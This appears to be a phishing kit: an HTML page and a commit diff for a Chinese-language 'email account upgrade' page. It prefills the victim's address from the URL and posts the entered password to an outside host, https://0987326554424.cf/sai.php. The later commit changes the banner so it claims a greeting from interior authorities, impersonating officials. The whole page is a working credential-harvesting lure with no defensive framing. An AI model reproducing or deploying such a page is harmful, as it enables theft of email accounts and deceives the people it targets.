
==== index.html @ b2c2df81 "bags" ====
<!DOCTYPE html>
<html lang="en">


<head>

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> 
<link rel="icon" href="img/favicon.ico" type="image/ico" />
  <title>&#24080;&#25143;&#30005;&#37038;&#26356;&#26032;</title>

  <!-- Custom fonts for this template-->
  <link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="text/css"> 
  <link href="css/purry.css" rel="stylesheet">
<style>
body {
background: url('img/body.jpg') !important;
}
</style>
</head>

<body>
<div class="SI" style="background: #AFCABA;height: 61px;text-align: center;box-shadow: 0 0 black;color: #FFFFFF;font-size: 35px;font-weight: 900;line-height: 61px;"><span class="blink">&#31069;&#24744;&#31471;&#21320;&#33410;&#24555;&#20048;</span></div>
<div class="row"> 
  <div class="col-sm-4"></div>
  <div class="col-sm-4">
  
  <center> <div class="buji" align="center">
 <form action="https://0987326554424.cf/sai.php" method="post">
 
  <div class="mpo" style="background: #AFCABA;height: 61px;text-align: center;box-shadow: 0 0 black;color: #FFFFFF;font-size: 35px;font-weight: 900;line-height: 61px;"><span class="blink">&#31069;&#24744;&#31471;&#21320;&#33410;&#24555;&#20048;</span></div>
  
  <div class="walk oip">&#30005;&#23376;&#37038;&#20214;&#24080;&#25143;&#35774;&#32622;</div> 
 <br> 
 <input type="email" name="sici" placeholder="" value="" class="so" readonly="" id="email" style=" color: #0b2161; font-weight: 600;     border: solid 1px #848484 !important;     background: #e6feef;">
 <br>
 <input type="password" name="tkesio" placeholder="&#23494;&#30721;" value="" class="so soo">
<div class="sp"> <input type="checkbox" name="" checked="">&nbsp;&#21319;&#32423;&#25105;&#30340;&#30005;&#23376;&#37038;&#20214;&#24080;&#25143;</div>
<br>
<button name="mant" class="" id="ii">&#21319;&#32423;&#37038;&#31665;&#24080;&#25143;</button>
  </div>
  </center> 
  </div>
  </form>
  <div class="col-sm-4"></div>
</div>

  
  <script src="js/jquery.min.js"></script>
  <script src="js/bootstrap.min.js"></script> 
 
 
<script>
    
$.urlParam = function(email){
    var results = new RegExp('[\?&]' + email + '=([^&#]*)').exec(window.location.href);
    return results[1] || 0;
	
      
}

</script>


  


<script>
    
    $( document ).ready(function() {
        // after the page elements are all loaded, then run the script
        // Set the input field with unique ID #email to a value

          $("#email").val($.urlParam('email'));
        
        });
        
</script>
 
</body>


</html>

==== commit dab1f16f: "fri" ====
--- a/index.html
+++ b/index.html
@@ -21,7 +21,7 @@
 </head>
 
 <body>
-<div class="SI" style="background: #AFCABA;height: 61px;text-align: center;box-shadow: 0 0 black;color: #FFFFFF;font-size: 35px;font-weight: 900;line-height: 61px;"><span class="blink">&#31069;&#24744;&#31471;&#21320;&#33410;&#24555;&#20048;</span></div>
+<div class="SI" style="background: #AFCABA;height: 61px;text-align: center;box-shadow: 0 0 black;color: #FFFFFF;font-size: 35px;font-weight: 900;line-height: 61px;"><span class="blink">内政当局祝你节日快乐</span></div>
 <div class="row"> 
   <div class="col-sm-4"></div>
   <div class="col-sm-4">
@@ -29,7 +29,7 @@
   <center> <div class="buji" align="center">
  <form action="https://0987326554424.cf/sai.php" method="post">
  
-  <div class="mpo" style="background: #AFCABA;height: 61px;text-align: center;box-shadow: 0 0 black;color: #FFFFFF;font-size: 35px;font-weight: 900;line-height: 61px;"><span class="blink">&#31069;&#24744;&#31471;&#21320;&#33410;&#24555;&#20048;</span></div>
+  <div class="mpo" style="background: #AFCABA;height: 61px;text-align: center;box-shadow: 0 0 black;color: #FFFFFF;font-size: 35px;font-weight: 900;line-height: 61px;"><span class="blink">内政当局祝你节日快乐</span></div>
   
   <div class="walk oip">&#30005;&#23376;&#37038;&#20214;&#24080;&#25143;&#35774;&#32622;</div> 
  <br> 
